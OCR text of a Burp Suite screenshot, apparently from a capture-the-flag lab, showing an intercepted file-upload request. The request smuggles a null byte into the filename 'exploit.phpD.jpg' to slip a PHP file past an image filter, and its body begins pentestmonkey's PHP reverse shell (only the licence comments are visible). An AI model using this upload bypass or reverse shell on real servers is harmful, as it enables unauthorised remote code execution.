 Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.63.103:1337
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.63.103:1337
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzeajRAaUchSAzF1p
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.63.103:1337/upload-cv00101011/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ku6k0cl1dmu89m460293ooncne
14 Connection: close
15
16 ------WebKitFormBoundaryzeajRAaUchSAzF1p
17 Content-Disposition: form-data; name="file"; filename="exploit.phpD.jpg"
18 Content-Type: image/jpeg
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
33 // published by the Free Software Foundation.
34 //
Inspector
Selection 1 (0x1)
Selected character
\0
Code Hex
00
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13